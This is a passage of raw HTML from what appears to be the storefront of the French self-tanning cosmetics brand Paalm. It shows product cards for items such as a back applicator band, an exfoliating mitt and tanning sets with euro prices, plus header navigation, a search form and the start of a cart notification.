                id='quick-add-9762900705546-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=165 165w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=360 360w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=533 533w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=720 720w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=940 940w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=1066 1066w,//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992 2160w
                  "
                  src="//paalm.co/cdn/shop/files/bandeau_applicateur_dos.png?v=1766592992&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bandeau-applicateur-dos"
                id="StandardCardNoMediaLink--9762900705546"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9762900705546 NoMediaStandardBadge--9762900705546"
              >
                bandeau applicateur dos
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--9762900705546"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/bandeau-applicateur-dos"
              id="CardLink--9762900705546"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9762900705546 Badge--9762900705546"
            >
              bandeau applicateur dos
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=165 165w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=360 360w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=533 533w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=720 720w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=940 940w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_GantExfoliant_1.webp?v=1762988581&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="gant exfoliant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8371671925002-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gant-exfoliant"
                id="StandardCardNoMediaLink--8371671925002"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8371671925002 NoMediaStandardBadge--8371671925002"
              >
                gant exfoliant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8371671925002"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/gant-exfoliant"
              id="CardLink--8371671925002"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8371671925002 Badge--8371671925002"
            >
              gant exfoliant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-bronzage-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-bronzage-3"
                  href="/collections/sets-bronzage"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Sets et routines</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tropical glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8243394642186-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227 2160w
                  "
                  src="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-glow-set"
                id="StandardCardNoMediaLink--8243394642186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8243394642186 NoMediaStandardBadge--8243394642186"
              >
                tropical glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8243394642186"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8243394642186"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                BRONZAGE VISAGE & CORPS
              </div>
            
            <a
              href="/products/tropical-glow-set"
              id="CardLink--8243394642186"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8243394642186 Badge--8243394642186"
            >
              tropical glow set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        79,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        79,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            99,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8243394642186"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tan beauty set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8242229510410-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081 2160w
                  "
                  src="//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pack-perfect-glow"
                id="StandardCardNoMediaLink--8242229510410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8242229510410 NoMediaStandardBadge--8242229510410"
              >
                tan beauty set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8242229510410"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8242229510410"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                MOUSSE + ACCESSOIRES
              </div>
            
            <a
              href="/products/pack-perfect-glow"
              id="CardLink--8242229510410"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8242229510410 Badge--8242229510410"
            >
              tan beauty set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            65,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8242229510410"
              class="badge badge--bottom-left color-background-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tan &amp; glow duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8243394969866-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tan-glow-duo"
                id="StandardCardNoMediaLink--8243394969866"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8243394969866 NoMediaStandardBadge--8243394969866"
              >
                tan &amp; glow duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8243394969866"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8243394969866"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/tan-glow-duo"
              id="CardLink--8243394969866"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8243394969866 Badge--8243394969866"
            >
              tan &amp; glow duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            62,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8243394969866"
              class="badge badge--bottom-left color-background-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="rituel de bronzage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-9651653574922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rituel-de-bronzage"
                id="StandardCardNoMediaLink--9651653574922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9651653574922 NoMediaStandardBadge--9651653574922"
              >
                rituel de bronzage
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--9651653574922"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--9651653574922"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ROUTINE COMPLÈTE
              </div>
            
            <a
              href="/products/rituel-de-bronzage"
              id="CardLink--9651653574922"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9651653574922 Badge--9651653574922"
            >
              rituel de bronzage
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        89,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        89,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            131,40€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--9651653574922"
              class="badge badge--bottom-left color-background-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-parfums"
                    href="/collections/parfums"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <div class="header__menu-item-wrapper">
                      <span
                        
                      >PARFUMS</span></div>
                  </a></li><li><a
                    id="HeaderMenu-avis-clients"
                    href="/pages/avis-clients"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <div class="header__menu-item-wrapper">
                      <span
                        
                      >AVIS CLIENTS</span></div>
                  </a></li><li><a
                    id="HeaderMenu-points-de-vente"
                    href="/pages/points-de-vente"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <div class="header__menu-item-wrapper">
                      <span
                        
                      >POINTS DE VENTE</span></div>
                  </a></li><li><a
                    id="HeaderMenu-compose-ton-pack"
                    href="/collections/bundle-builder"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <div class="header__menu-item-wrapper">
                      <span
                        
                      >COMPOSE TON PACK</span></div>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Ro/HZAhceuEJY/4dU21UGRgqVopweEZ+nd5ZCATujUOYkCA2CcD5Jht9iRS2UJAQ9R7jSYv7uxIfWiSzkFrbsFCpZ9szJmG85tz8+uvSkZMjhLnz1jOfKZ1FJYgkRh8+XDKRN8u5ksbPYN3kRlwmb5yZ5gVkT0flvub/be3rsx2Te6QmfBZuzGTBBQaYGnmyaXv5rcXbxPuJ/LCXUhcaJo4G+xcQWluH4p220AtgolMy/OtvOJhmVw4OeH7ZpBiJnY1ir7K7AaDNAvlLcHTJR1+eCINwjCsf2zokGUpsX1KjMEBP/zKTWvCqFXvwnbUjmXICIqB3E4PWJd8aBZqIS1VRRMnVN791I8IgPRam2FYew+v+vHvYW39aT9kQuCzYvaA/jbBSKWGrdtZ6xekDuA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 43.82" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-1px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="19.46" y1="1.5" x2="11.36" y2="14.55"/>
      <line x1="34.13" y1="1.5" x2="42.18" y2="14.55"/>
      <line x1="26.7" y1="22.9" x2="26.7" y2="34.13"/>
      <line x1="36.73" y1="22.9" x2="36.73" y2="34.13"/>
      <line x1="16.71" y1="22.9" x2="16.71" y2="34.13"/>
      <path d="M4.28,14.69,8.53,37.91a5.41,5.41,0,0,0,5.28,4.43L40,42.46a5.45,5.45,0,0,0,5.37-4.39L50,14.69"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification class="!hv-hidden">
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-2 gradient"
      aria-modal="true"
      aria-label="Article ajouté au panier"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-accent-1"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
